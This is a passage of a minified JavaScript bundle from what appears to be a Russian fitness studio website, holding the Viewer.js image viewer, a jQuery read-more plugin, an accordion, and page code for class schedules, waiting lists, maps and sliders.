0!==arguments[4]&&arguments[4],a=this.element,s=this.options,c=this.pointers,u=this.imageData,l=u.x,d=u.y,f=u.width,h=u.height,p=u.naturalWidth,m=u.naturalHeight;if(F(e=Math.max(0,e))&&this.viewed&&!this.played&&(r||s.zoomable)){if(!r){var v=Math.max(.01,s.minZoomRatio),g=Math.min(100,s.maxZoomRatio);e=Math.min(Math.max(e,v),g)}if(o)switch(o.type){case"wheel":s.zoomRatio>=.055&&e>.95&&e<1.05&&(e=1);break;case"pointermove":case"touchmove":case"mousemove":e>.99&&e<1.01&&(e=1)}var b=p*e,y=m*e,w=b-f,x=y-h,k=u.ratio;if(X(s.zoom)&&se(a,"zoom",s.zoom,{once:!0}),!1===ce(a,"zoom",{ratio:e,oldRatio:k,originalEvent:o}))return this;if(this.zooming=!0,o){var C=ue(this.viewer),L=c&&Object.keys(c).length>0?me(c):{pageX:o.pageX,pageY:o.pageY};u.x-=w*((L.pageX-C.left-l)/f),u.y-=x*((L.pageY-C.top-d)/h)}else W(i)&&F(i.x)&&F(i.y)?(u.x-=w*((i.x-l)/f),u.y-=x*((i.y-d)/h)):(u.x-=w/2,u.y-=x/2);u.left=u.x,u.top=u.y,u.width=b,u.height=y,u.oldRatio=k,u.ratio=e,this.renderImage((function(){t.zooming=!1,X(s.zoomed)&&se(a,"zoomed",s.zoomed,{once:!0}),ce(a,"zoomed",{ratio:e,oldRatio:k,originalEvent:o},{cancelable:!1})})),n&&this.tooltip()}return this},play:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var n=this.element,i=this.options;if(X(i.play)&&se(n,"play",i.play,{once:!0}),!1===ce(n,"play"))return this;var o=this.player,r=this.loadImage.bind(this),a=[],s=0,c=0;if(this.played=!0,this.onLoadWhenPlay=r,t&&this.requestFullscreen(t),Z(o,E),G(this.items,(function(e,t){var n=e.querySelector("img"),u=document.createElement("img");u.src=ie(n,"originalUrl"),u.alt=n.getAttribute("alt"),u.referrerPolicy=n.referrerPolicy,s+=1,Z(u,p),ee(u,_,i.transition),J(e,f)&&(Z(u,k),c=t),a.push(u),se(u,"load",r,{once:!0}),o.appendChild(u)})),F(i.interval)&&i.interval>0){var u=function(){clearTimeout(e.playing.timeout),Q(a[c],k),Z(a[c=(c-=1)>=0?c:s-1],k),e.playing.timeout=setTimeout(u,i.interval)},l=function(){clearTimeout(e.playing.timeout),Q(a[c],k),Z(a[c=(c+=1)<s?c:0],k),e.playing.timeout=setTimeout(l,i.interval)};s>1&&(this.playing={prev:u,next:l,timeout:setTimeout(l,i.interval)})}return this},stop:function(){var e=this;if(!this.played)return this;var t=this.element,n=this.options;if(X(n.stop)&&se(t,"stop",n.stop,{once:!0}),!1===ce(t,"stop"))return this;var i=this.player;return clearTimeout(this.playing.timeout),this.playing=!1,this.played=!1,G(i.getElementsByTagName("img"),(function(t){ae(t,"load",e.onLoadWhenPlay)})),Q(i,E),i.innerHTML="",this.exitFullscreen(),this},full:function(){var e=this,t=this.options,n=this.viewer,i=this.image,o=this.list;return!this.isShown||this.played||this.fulled||!t.inline||(this.fulled=!0,this.open(),Z(this.button,g),t.transition&&(Q(o,_),this.viewed&&Q(i,_)),Z(n,m),n.setAttribute("role","dialog"),n.setAttribute("aria-labelledby",this.title.id),n.setAttribute("aria-modal",!0),n.removeAttribute("style"),K(n,{zIndex:t.zIndex}),t.focus&&this.enforceFocus(),this.initContainer(),this.viewerData=Y({},this.containerData),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage((function(){t.transition&&setTimeout((function(){Z(i,_),Z(o,_)}),0)}))}))),this},exit:function(){var e=this,t=this.options,n=this.viewer,i=this.image,o=this.list;return this.isShown&&!this.played&&this.fulled&&t.inline?(this.fulled=!1,this.close(),Q(this.button,g),t.transition&&(Q(o,_),this.viewed&&Q(i,_)),t.focus&&this.clearEnforceFocus(),n.removeAttribute("role"),n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-modal"),Q(n,m),K(n,{zIndex:t.zIndexInline}),this.viewerData=Y({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage((function(){t.transition&&setTimeout((function(){Z(i,_),Z(o,_)}),0)}))})),this):this},tooltip:function(){var e=this,t=this.options,n=this.tooltipBox,i=this.imageData;return this.viewed&&!this.played&&t.tooltip?(n.textContent="".concat(Math.round(100*i.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):t.transition?(this.fading&&ce(n,"transitionend"),Z(n,E),Z(n,p),Z(n,_),n.removeAttribute("aria-hidden"),n.initialOffsetWidth=n.offsetWidth,Z(n,k)):(Z(n,E),n.removeAttribute("aria-hidden")),this.tooltipping=setTimeout((function(){t.transition?(se(n,"transitionend",(function(){Q(n,E),Q(n,p),Q(n,_),n.setAttribute("aria-hidden",!0),e.fading=!1}),{once:!0}),Q(n,k),e.fading=!0):(Q(n,E),n.setAttribute("aria-hidden",!0)),e.tooltipping=!1}),1e3),this):this},toggle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return 1===this.imageData.ratio?this.zoomTo(this.imageData.oldRatio,!0,null,e):this.zoomTo(1,!0,null,e),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=Y({},this.initialImageData),this.renderImage()),this},update:function(){var e=this,t=this.element,n=this.options,i=this.isImg;if(i&&!t.parentNode)return this.destroy();var o=[];if(G(i?[t]:t.querySelectorAll("img"),(function(t){X(n.filter)?n.filter.call(e,t)&&o.push(t):e.getImageURL(t)&&o.push(t)})),!o.length)return this;if(this.images=o,this.length=o.length,this.ready){var r=[];if(G(this.items,(function(e,t){var n=e.querySelector("img"),i=o[t];i&&n&&i.src===n.src&&i.alt===n.alt||r.push(t)})),K(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var a=r.indexOf(this.index);if(a>=0)this.viewed=!1,this.view(Math.max(Math.min(this.index-a,this.length-1),0));else{var s=this.items[this.index];Z(s,f),s.setAttribute("aria-selected",!0)}}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var e=this.element,t=this.options;return e.viewer?(this.destroyed=!0,this.ready?(this.played&&this.stop(),t.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):t.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),t.inline||ae(e,"click",this.onStart),e.viewer=void 0,this):this}},xe={getImageURL:function(e){var t=this.options.url;return t=B(t)?e.getAttribute(t):X(t)?t.call(this,e):""},enforceFocus:function(){var e=this;this.clearEnforceFocus(),se(document,"focusin",this.onFocusin=function(t){var n=e.viewer,i=t.target;if(i!==document&&i!==n&&!n.contains(i)){for(;i;){if(null!==i.getAttribute("tabindex")||"true"===i.getAttribute("aria-modal"))return;i=i.parentElement}n.focus()}})},clearEnforceFocus:function(){this.onFocusin&&(ae(document,"focusin",this.onFocusin),this.onFocusin=null)},open:function(){var e=this.body;Z(e,S),this.scrollbarWidth>0&&(e.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyComputedPaddingRight)||0),"px"))},close:function(){var e=this.body;Q(e,S),this.scrollbarWidth>0&&(e.style.paddingRight=this.initialBodyPaddingRight)},shown:function(){var e=this.element,t=this.options,n=this.viewer;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,t.focus&&(n.focus(),this.enforceFocus()),X(t.shown)&&se(e,"shown",t.shown,{once:!0}),!1!==ce(e,"shown")&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var e=this.element,t=this.options,n=this.viewer;t.fucus&&this.clearEnforceFocus(),this.close(),this.unbind(),Z(n,b),n.removeAttribute("role"),n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-modal"),n.setAttribute("aria-hidden",!0),this.resetList(),this.resetImage(),this.fulled=!1,this.viewed=!1,this.isShown=!1,this.hiding=!1,this.destroyed||(X(t.hidden)&&se(e,"hidden",t.hidden,{once:!0}),ce(e,"hidden",null,{cancelable:!1}))},requestFullscreen:function(e){var t=this.element.ownerDocument;if(this.fulled&&!(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)){var n=t.documentElement;n.requestFullscreen?W(e)?n.requestFullscreen(e):n.requestFullscreen():n.webkitRequestFullscreen?n.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):n.mozRequestFullScreen?n.mozRequestFullScreen():n.msRequestFullscreen&&n.msRequestFullscreen()}},exitFullscreen:function(){var e=this.element.ownerDocument;this.fulled&&(e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement)&&(e.exitFullscreen?e.exitFullscreen():e.webkitExitFullscreen?e.webkitExitFullscreen():e.mozCancelFullScreen?e.mozCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen())},change:function(e){var t=this.options,n=this.pointers,i=n[Object.keys(n)[0]];if(i){var r=i.endX-i.startX,a=i.endY-i.startY;switch(this.action){case"move":0===r&&0===a||(this.pointerMoved=!0,this.move(r,a,e));break;case"zoom":this.zoom(function(e){var t=o({},e),n=[];return G(e,(function(e,i){delete t[i],G(t,(function(t){var i=Math.abs(e.startX-t.startX),o=Math.abs(e.startY-t.startY),r=Math.abs(e.endX-t.endX),a=Math.abs(e.endY-t.endY),s=Math.sqrt(i*i+o*o),c=(Math.sqrt(r*r+a*a)-s)/s;n.push(c)}))})),n.sort((function(e,t){return Math.abs(e)<Math.abs(t)})),n[0]}(n),!1,null,e);break;case"switch":this.action="switched";var s=Math.abs(r);s>1&&s>Math.abs(a)&&(this.pointers={},r>1?this.prev(t.loop):r<-1&&this.next(t.loop))}G(n,(function(e){e.startX=e.endX,e.startY=e.endY}))}},isSwitchable:function(){var e=this.imageData,t=this.viewerData;return this.length>1&&e.x>=0&&e.y>=0&&e.width<=t.width&&e.height<=t.height}},ke=u.Viewer,Ce=(ve=-1,function(){return ve+=1}),Le=function(){function n(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e(this,n),!t||1!==t.nodeType)throw new Error("The first argument is required and must be an element.");this.element=t,this.options=Y({},s,W(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.moving=!1,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.rotating=!1,this.scaling=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.pointerMoved=!1,this.id=Ce(),this.init()}return i=n,r=[{key:"noConflict",value:function(){return window.Viewer=ke,n}},{key:"setDefaults",value:function(e){Y(s,W(e)&&e)}}],(o=[{key:"init",value:function(){var e=this,t=this.element,n=this.options;if(!t.viewer){t.viewer=this,n.focus&&!n.keyboard&&(n.focus=!1);var i="img"===t.localName,o=[];if(G(i?[t]:t.querySelectorAll("img"),(function(t){X(n.filter)?n.filter.call(e,t)&&o.push(t):e.getImageURL(t)&&o.push(t)})),this.isImg=i,this.length=o.length,this.images=o,this.initBody(),z(document.createElement("viewer").style.transition)&&(n.transition=!1),n.inline){var r=0,a=function(){var t;(r+=1)===e.length&&(e.initializing=!1,e.delaying={abort:function(){clearTimeout(t)}},t=setTimeout((function(){e.delaying=!1,e.build()}),0))};this.initializing={abort:function(){G(o,(function(e){e.complete||(ae(e,"load",a),ae(e,"error",a))}))}},G(o,(function(e){var t,n;e.complete?a():(se(e,"load",t=function(){ae(e,"error",n),a()},{once:!0}),se(e,"error",n=function(){ae(e,"load",t),a()},{once:!0}))}))}else se(t,"click",this.onStart=function(t){var i=t.target;"img"!==i.localName||X(n.filter)&&!n.filter.call(e,i)||e.view(e.images.indexOf(i))})}}},{key:"build",value:function(){if(!this.ready){var e=this.element,t=this.options,n=e.parentNode,i=document.createElement("div");i.innerHTML='<div class="viewer-container" tabindex="-1" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list" role="navigation"></ul></div></div><div class="viewer-tooltip" role="alert" aria-hidden="true"></div><div class="viewer-button" data-viewer-action="mix" role="button"></div><div class="viewer-player"></div></div>';var o=i.querySelector(".".concat("viewer","-container")),r=o.querySelector(".".concat("viewer","-title")),a=o.querySelector(".".concat("viewer","-toolbar")),s=o.querySelector(".".concat("viewer","-navbar")),c=o.querySelector(".".concat("viewer","-button")),u=o.querySelector(".".concat("viewer","-canvas"));if(this.parent=n,this.viewer=o,this.title=r,this.toolbar=a,this.navbar=s,this.button=c,this.canvas=u,this.footer=o.querySelector(".".concat("viewer","-footer")),this.tooltipBox=o.querySelector(".".concat("viewer","-tooltip")),this.player=o.querySelector(".".concat("viewer","-player")),this.list=o.querySelector(".".concat("viewer","-list")),o.id="".concat("viewer").concat(this.id),r.id="".concat("viewer","Title").concat(this.id),Z(r,t.title?he(Array.isArray(t.title)?t.title[0]:t.title):b),Z(s,t.navbar?he(t.navbar):b),ee(c,b,!t.button),t.keyboard&&c.setAttribute("tabindex",0),t.backdrop&&(Z(o,"".concat("viewer","-backdrop")),t.inline||"static"===t.backdrop||oe(u,P,"hide")),B(t.className)&&t.className&&t.className.split(q).forEach((function(e){Z(o,e)})),t.toolbar){var l=document.createElement("ul"),d=W(t.toolbar),f=N.slice(0,3),g=N.slice(7,9),y=N.slice(9);d||Z(a,he(t.toolbar)),G(d?t.toolbar:N,(function(e,n){var i=d&&W(e),o=d?ne(n):e,r=i&&!z(e.show)?e.show:e;if(r&&(t.zoomable||-1===f.indexOf(o))&&(t.rotatable||-1===g.indexOf(o))&&(t.scalable||-1===y.indexOf(o))){var a=i&&!z(e.size)?e.size:e,s=i&&!z(e.click)?e.click:e,c=document.createElement("li");t.keyboard&&c.setAttribute("tabindex",0),c.setAttribute("role","button"),Z(c,"".concat("viewer","-").concat(o)),X(s)||oe(c,P,o),F(r)&&Z(c,he(r)),-1!==["small","large"].indexOf(a)?Z(c,"".concat("viewer","-").concat(a)):"play"===o&&Z(c,"".concat("viewer","-large")),X(s)&&se(c,"click",s),l.appendChild(c)}})),a.appendChild(l)}else Z(a,b);if(!t.rotatable){var w=a.querySelectorAll('li[class*="rotate"]');Z(w,C),G(w,(function(e){a.appendChild(e)}))}if(t.inline)Z(c,v),K(o,{zIndex:t.zIndexInline}),"static"===window.getComputedStyle(n).position&&K(n,{position:"relative"}),n.insertBefore(o,e.nextSibling);else{Z(c,h),Z(o,m),Z(o,p),Z(o,b),K(o,{zIndex:t.zIndex});var x=t.container;B(x)&&(x=e.ownerDocument.querySelector(x)),x||(x=this.body),x.appendChild(o)}t.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,X(t.ready)&&se(e,"ready",t.ready,{once:!0}),!1!==ce(e,"ready")?this.ready&&t.inline&&this.view(this.index):this.ready=!1}}}])&&t(i.prototype,o),r&&t(i,r),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,o,r}();return Y(Le.prototype,ge,be,ye,we,xe),Le}()},,,,,,,,,,,,,function(e,t,n){n(116),e.exports=n(187)},function(e,t){!function(e){var t,n,i;e.fn.readmore||(t=[" ",".",",",";","!","?"],n=["strong","b","em","i","a","u","sup","sub","p","span","div","font","blockquote","address","h1","h2","h3","h4","h5","h6","ul","ol","li","dl","dd","dt"],i=function(e){return'<div class="readmore"><div class="readmore__toggle"><span class="readmore__link readmore__open">'+e.textOpen+'</span><span class="readmore__link readmore__close">'+e.textClose+"</span></div></div>"},e.fn.readmore=function(o){var r,a,s,c,u;return 0==this.length?this:this.length>1?this.each((function(){e(this).readmore(o)})):(r=this,a=e.extend(!0,{},e.fn.readmore.defaults,o),u={},(c={}).initData=function(){var t=r.html();return t=e.trim(t.replace(/\s+/g," ")),{limit:{total:a.brief,delta:a.addition},parent:r,classname:r.attr("class"),html:t,text:r.text()}},c.howMuchSymbols=function(){var t;return t=s.text.replace(/\s+/g," "),(t=e.trim(t)).length},c.cutBrief=function(){var i,o,r=0,c=0,u=s.html,l=u.length,d=0,f=!0,h=t.length,p=l,m=s.limit.total-s.limit.delta,v=[];if(s.count>s.limit.total){for(;r<l;r++)if("<"===u[r]&&(f=!1,r<l-1&&("/"===u[r+1]?(i=u.indexOf(">",r+1))>0&&(o=u.substr(r+2,i-r-2),e.inArray(o,n)>=0&&v.pop()):/\w/gi.test(u[r+1])&&(i=u.indexOf(">",r+1))>0?(o=u.substr(r+1,i-r-1),e.inArray(o,n)>=0&&v.push(o)):f=!0)),f&&d++,">"===u[r]&&(f=!0),d>=m){if(e.inArray(u[r],t)<0){if(r<l-1&&e.inArray(u[r+1],t)<0){for(;c<h;c++)(i=u.indexOf(t[c],r+1))>0&&i<p&&(p=i);r=p}}else d--;break}for(s.brief=u.substr(0,r),s.brief+=a.ellipsis,r=v.length-1;r>=0;r--)s.brief+="</"+v[r]+">"}else s.brief=u},c.getBriefHeight=function(e){var t,n;return s.parent.after('<div class="'+s.classname+'" style="visibility: hidden;">'+e+"</div>"),n=(t=s.parent.next()).outerHeight(),t.remove(),n},c.events=function(){s.parent.on("click",".readmore__toggle",(function(t){var n=e(this).parent().parent();t.preventDefault(),n.hasClass("readmore--opened")?c.createDots(a.smoothly):c.destroyDots(a.smoothly),n.toggleClass("readmore--opened")}))},c.createDots=function(e){s.parent.animate({height:s.briefHeight},e,(function(){s.parent.html(s.brief+i(a)),"function"==typeof a.callback&&a.callback(r,!1)}))},c.destroyDots=function(e){s.parent.html(s.html+i(a)),s.parent.animate({height:c.getBriefHeight(s.html)},e,(function(){"function"==typeof a.callback&&a.callback(r,!0)}))},c.apply=function(){s.briefHeight=c.getBriefHeight(s.brief),c.createDots(0)},u.init=function(){(s=c.initData()).count=c.howMuchSymbols(),c.cutBrief(),s.count>s.limit.total&&c.apply(),window.addEventListener("resize",(function(){s.count>s.limit.total&&c.apply()})),c.events()},u.init(),this)},e.fn.readmore.defaults={ellipsis:"...",textOpen:"Читать далее",textClose:"Свернуть",callback:null,brief:1500,addition:300,smoothly:0})}(jQuery)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t),n.d(t,"loadClasses",(function(){return Ee})),n.d(t,"loadClassesTrainer",(function(){return _e}));var i=n(17),o=n.n(i),r=n(15),a=n.n(r),s=n(8),c=n.n(s),u=n(102),l=n.n(u),d=n(1),f=n(35),h=n(2),p=n(84),m=n(19),v=n(10),g=n.n(v),b=n(64),y=n.n(b),w=n(65),x=n.n(w);function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}var C=function(){return x()((function e(t){y()(this,e),this.config=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach((function(t){g()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({toggleSelector:".js-accordion-toggle",contentSelector:".js-accordion-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0},t),this.config.itemSelector?(this.items=document.querySelectorAll(this.config.itemSelector),this.init()):console.error('Accordion error: "itemSelector" is a required option.')}),[{key:"init",value:function(){var e=this;this.items.forEach((function(t,n){var i=t.querySelector(e.config.toggleSelector),o=t.querySelector(e.config.contentSelector);i&&o&&(n===e.config.initialOpen?e.open(t,i,o):e.close(t,i,o),i.addEventListener("click",(function(){return e.toggle(t,i,o)})))}))}},{key:"toggle",value:function(e,t,n){e.classList.contains(this.config.openClass)?this.close(e,t,n):this.open(e,t,n)}},{key:"open",value:function(e,t,n){e.classList.add(this.config.openClass);var i=t.querySelector("span");i&&(i.textContent=this.config.openText),n.style.maxHeight=n.scrollHeight+"px"}},{key:"close",value:function(e,t,n){e.classList.remove(this.config.openClass);var i=t.querySelector("span");i&&(i.textContent=this.config.closedText),n.style.maxHeight=null}}])}(),L=n(83),j=n(14);function S(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return E(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var _=document.querySelector(".js-switcher-nav"),O=document.querySelectorAll(".js-switcher-nav-btn"),T=document.querySelectorAll(".js-switcher-content"),I=document.querySelectorAll(".js-switcher-schedule"),A=document.querySelectorAll(".js-switcher-schedule-trainer"),M=document.querySelectorAll(".js-studio-favourite"),D=document.querySelector(".js-studio-schedule"),P=document.querySelector(".js-studio-schedule-trainer"),q=document.querySelector(".js-schedule-title"),N=document.querySelectorAll(".js-coaches-button"),B=document.querySelector(".js-coach-schedule"),R=document.querySelector(".js-schedule-trainer-title"),F=document.querySelectorAll(".js-studio-route"),z=document.querySelector(".js-route-title"),H=document.getElementById("js-studio-gallery"),U=document.getElementById("js-studio-slider"),W=document.querySelector(".js-studio-title").innerHTML,X=document.querySelector(".js-reviews-list"),G=document.querySelectorAll(".js-reviews-switch"),Y=document.querySelectorAll(".js-datepicker-btn"),V=document.querySelector(".js-datepicker-trainer"),K=document.querySelector(".js-classes-shimmer"),J=document.querySelector(".js-classes-by-time-shimmer"),Z=document.createElement("div");Z.className="loading-indicator";var Q="studio-schedule",ee=document.querySelector(".js-switcher-schedule.is-active").dataset.type,te=document.querySelector(".js-switcher-schedule-trainer.is-active").dataset.type,ne=N.length?document.querySelector(".js-coaches-button.is-active").dataset.id:"",ie=(new Date).toLocaleDateString("ru-RU"),oe=(new Date).toLocaleDateString("ru-RU"),re={day:"numeric",month:"long"},ae={weekday:"long"};window.innerWidth<768&&(ae.weekday="short");var se=!1;window.innerWidth<768&&(se=!0);var ce,ue,le,de,fe,he,pe,me,ve,ge,be,ye,we,xe,ke=Object(d.p)(),Ce=function(e,t){e.textContent=new Date(t).toLocaleDateString("ru-RU",re)+", "+new Date(t).toLocaleDateString("ru-RU",ae)},Le=function(e){var t=new Date,n=null,i=1/0;return e.forEach((function(e){if(!e.closest(".js-schedule-datepicker-item").classList.contains("is-disabled")){var o=new Date(e.dataset.date),r=Math.abs((o-t)/864e5);r<i&&(i=r,n=e)}})),n},je=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Le(e);n&&(e.forEach((function(e){e.classList.remove("is-active")})),n.classList.add("is-active"),t?(oe=n.dataset.date,Ce(R,oe)):(ie=n.dataset.date,Ce(q,ie)))},Se=function(){z.textContent="от "+window.nearestGeoPointTitle,ymaps&&ymaps.ready((function(){var e=new ymaps.Map("js-route-map",{center:window.studioCoordinates,zoom:14,controls:[]});e.controls.add("zoomControl"),e.controls.add("geolocationControl");var t=new ymaps.Placemark(window.studioCoordinates,{balloonContent:window.studioTitle},{iconLayout:"default#image",iconImageHref:"/img/map-mark.png",iconImageSize:[23,32]});e.geoObjects.add(t)}))},Ee=function(e,t,n,i){1===(i=void 0!==i?i:1)&&(D.innerHTML=""),Oe(D);var o=new FormData;o.append("filter[datetime]",e),o.append("filter[type]",t),o.append("filter[instructor]",n),o.append("filter[page]",i),c()({method:"POST",url:window.location.pathname,data:o,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){Te(),D.insertAdjacentHTML("beforeend",e.data),new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})}))},_e=function(e,t,n,i){1===(i=void 0!==i?i:1)&&(P.innerHTML=""),Oe(P);var o=new FormData;o.append("filter[datetime]",e),o.append("filter[type]",t),o.append("filter[instructor]",n),o.append("filter[page]",i),c()({method:"POST",url:window.location.pathname,data:o,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){Te(),P.insertAdjacentHTML("beforeend",e.data),new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})}))},Oe=function(e){var t;(t="class"===ee?K:J).classList.add("is-active"),e.appendChild(t)},Te=function(){("class"===ee?K:J).classList.remove("is-active")},Ie=function(e){var t=document.createElement("div");t.className="loading-indicator -sm",V.innerHTML="",V.appendChild(t);var n=V.dataset.id,i=new FormData;i.append("instructor",e),c()({method:"POST",url:window.location.origin+"/studios/"+n+"/get-dates-with-classes",data:i,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){document.body.contains(t)&&V.removeChild(t),V.innerHTML=e.data,De(),Pe();var n=V.querySelectorAll(".js-datepicker-btn");je(n,!0),_e(oe,te,ne)}))},Ae=function(){document.querySelectorAll(".js-rating-progress").forEach((function(e){e.style.width=e.getAttribute("data-progress")+"%"}))},Me=function(e,t){e.forEach((function(n){n.addEventListener("click",(function(){if(n.classList.contains("is-active")||(e.forEach((function(e){e.classList.remove("is-active")})),n.classList.add("is-active")),ee=n.dataset.type,t){var i=ne;te=n.dataset.type,_e(oe,te,i)}else Ee(ie,ee,"")}))}))},De=function(){var e=V.querySelectorAll(".js-datepicker-btn");je(e,!0),e.forEach((function(t){t.addEventListener("click",(function(){oe=t.dataset.date,e.forEach((function(e){e.classList.remove("is-active")})),t.classList.add("is-active"),Ce(R,oe),_e(oe,te,ne)}))}))},Pe=function(){document.querySelectorAll(".js-schedule-datepicker").forEach((function(e){Object(f.a)({container:e,mode:"carousel",items:7,slideBy:1,speed:600,controls:!1,autoplayButtonOutput:!1,autoplay:!1,nav:!1,swipeAngle:!1,preventScrollOnTouch:"auto",loop:!1,mouseDrag:!0,responsive:{768:{items:14}}})}))},qe=function(e){var t=e.target.dataset.id;e.target.classList.add("is-disabled"),c.a.get("/schedule/waiting-list/add/"+t).then((function(t){if(e.target.classList.remove("is-disabled"),t.data.success){e.target.classList.add("is-hidden");var n=e.target.nextElementSibling;null!==n&&n.classList.remove("is-hidden")}else Object(d.a)(t.data.detail)})).catch((function(t){e.target.classList.remove("is-disabled"),403===t.response.status&&h.a.show("need_auth",{disableScroll:!0,onShow:function(e){h.a.close(void 0),Object(j.a)()}})}))},Ne=function(e){var t=e.target.dataset.id;e.target.classList.add("is-disabled"),c.a.get("/schedule/waiting-list/remove/"+t).then((function(t){if(e.target.classList.remove("is-disabled"),t.data.success){e.target.classList.add("is-hidden");var n=e.target.previousElementSibling;null!==n&&n.classList.remove("is-hidden")}}))};Ce(q,q.dataset.date),Ce(R,R.dataset.date),ce=document.querySelector(".js-studio-slider"),ue=document.querySelector(".js-studio-content"),le=document.querySelector(".js-studio-content-info"),de=document.querySelector(".js-studio-aside"),fe=document.querySelector(".js-studio-contacts"),he=document.querySelector(".js-studio-favourite"),pe=document.querySelector(".js-studio-share"),me=document.querySelector(".js-facilities"),ve=document.querySelector(".js-studio-top"),ge=document.querySelector(".js-studio-info"),be=document.querySelector(".js-studio-footer"),p.a.addMediaQuery({min:0,max:1023,onEnter:function(){ue.prepend(ce),ce.prepend(he),ce.prepend(pe),ge.append(me),le.append(fe),be&&de.append(be)},onExit:function(){de.prepend(ce),de.prepend(he),de.prepend(pe),ve.append(me),de.append(fe),be&&fe.append(be)}}),(ye=Object(f.a)({container:U,mode:"gallery",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,items:1,loop:!1,rewind:!0,swipeAngle:!1,preventScrollOnTouch:"auto",lazyload:!0,controls:!1,touch:!0})).events.on("indexChanged",(function(){document.querySelector(".js-slider-count").textContent=ye.getInfo().index+1})),new l.a(H,{slideOnTouch:!0,toolbar:{prev:prev,next:next},title:!1,movable:!1,zoomable:!1,zoomOnWheel:!1,show:function(){var e=document.querySelector(".viewer-container"),t=document.createElement("div");t.className="studio__info-title",t.innerHTML=W,null!==e&&e.appendChild(t)},hide:function(){var e=document.querySelector(".viewer-container"),t=e.querySelector(".studio__info-title");e&&e.removeChild(t)}}),Pe(),function(){if(se){var e=$(".js-spoiler-content");null!==e&&e.readmore({ellipsis:"...&nbsp;",textOpen:"Читать 